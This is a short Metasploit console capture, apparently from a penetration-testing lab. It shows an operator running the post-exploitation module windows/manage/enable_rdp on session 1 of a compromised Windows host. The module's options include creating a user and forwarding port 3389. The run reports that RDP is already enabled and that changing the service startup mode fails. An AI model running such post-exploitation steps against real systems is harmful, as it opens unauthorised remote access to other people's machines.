 msf5 post(windows/gather/enum_shares) > use post/windows/manage/enable_rdp
msf5 post(windows/manage/enable_rdp) > options
Module options (post/windows/manage/enable_rdp):
Name Current Setting Required Description
---- --------------- -------- -----------
ENABLE true no Enable the RDP Service and Firewall Exception.
FORWARD false no Forward remote port 3389 to local Port.
LPORT 3389 no Local port to forward remote connection.
PASSWORD no Password for the user created.
SESSION yes The session to run this module on.
USERNAME no The username of the user to create.
msf5 post(windows/manage/enable_rdp) > set SESSION 1
SESSION => 1
msf5 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] The following Error was encountered: RuntimeError Could not open service. OpenServiceA error: FormatMessage failed to retrieve the error.
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20240731103229_Windows_PostExp_10.0.23.57_host.windows.cle_878734.txt
[*] Post module execution completed